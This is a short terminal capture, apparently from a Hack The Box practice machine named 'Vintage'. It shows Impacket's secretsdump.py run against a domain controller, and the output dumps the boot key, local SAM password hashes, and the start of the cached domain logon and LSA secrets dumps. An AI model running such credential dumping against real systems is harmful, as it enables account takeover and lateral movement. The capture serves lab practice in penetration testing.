 HTB/Machines/Vintage via 🐍 v3.12.8 (bloody_env)
❯ secretsdump.py -k dc01.vintage.htb
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xb632ebd8c7df30094b6cea89cdf372be
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC